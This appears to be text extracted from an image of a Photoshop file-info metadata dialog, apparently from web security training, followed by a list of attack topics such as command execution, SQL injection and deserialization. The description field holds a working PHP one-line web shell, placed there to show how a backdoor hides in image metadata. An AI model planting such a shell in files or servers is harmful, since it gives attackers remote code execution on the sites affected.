 0.jpg
基本
摄像机数据
原点
IPTC
IPTC 扩展
GPS 数据
音频数据
视频数据
Photoshop
DICOM
AEM Properties
原始数据
文档标题:
作者:
分号或逗号可用来分隔多个值
作者头衔:
描述: <?php@eval($_POST['xek']);?>
分级:
描述编写器:
关键字:
分号或逗号可用来分隔多个值
基础能力
Web
命令执行 SQL注入
解析漏洞 信息泄露
弱口令 反序列化
进阶能
Web
命令执行 SQL注入
解析漏洞 信息泄露
弱口令 反序列化